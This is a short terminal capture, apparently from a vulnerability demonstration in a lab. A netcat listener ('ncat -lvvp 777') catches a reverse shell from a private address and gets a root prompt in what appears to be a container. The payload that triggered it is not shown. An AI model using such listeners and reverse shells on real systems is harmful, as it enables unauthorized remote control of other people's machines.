 [(base) macdeMacBook-Pro-3:~ xiaokaisi$ ncat -lvvp 777
Ncat: Version 7.91SVN ( https://nmap.org/ncat )
Ncat: Listening on :::777
Ncat: Listening on 0.0.0.0:777
Ncat: Connection from 192.168.33.6.
Ncat: Connection from 192.168.33.6:39062.
bash: no job control in this shell
[root@483c8dc3dd3d ~]# whoami
whoami
root
[root@483c8dc3dd3d ~]#